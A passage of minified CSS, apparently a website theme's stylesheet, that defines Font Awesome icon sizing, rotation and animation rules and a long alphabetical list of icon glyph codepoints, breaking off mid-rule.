 */.commentlist li.bypostauthor .fn:after,.fa,.fab,.fal,.far,.fas,.style-indicator-caret-down ul.menu>li.mega>a:after,.style-indicator-caret-down ul.menu>li.menu-item-has-children>a:after{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x,.mfp-title{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-li{left:-2em;position:absolute;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.commentlist li.bypostauthor .fa-pull-left.fn:after,.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left,.style-indicator-caret-down ul.menu>li.mega>a.fa-pull-left:after,.style-indicator-caret-down ul.menu>li.menu-item-has-children>a.fa-pull-left:after{margin-right:.3em}.commentlist li.bypostauthor .fa-pull-right.fn:after,.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right,.style-indicator-caret-down ul.menu>li.mega>a.fa-pull-right:after,.style-indicator-caret-down ul.menu>li.menu-item-has-children>a.fa-pull-right:after{margin-left:.3em}.fa-spin,.mfp-preloader:before{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adobe:before{content:"\f778"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-handshake:before{content:"\f2b5"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-wizard:before{content:"\f6e8"}.fa-haykal:before{content:"\f666"}.fa-hdd:before{content:"\f0a0"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2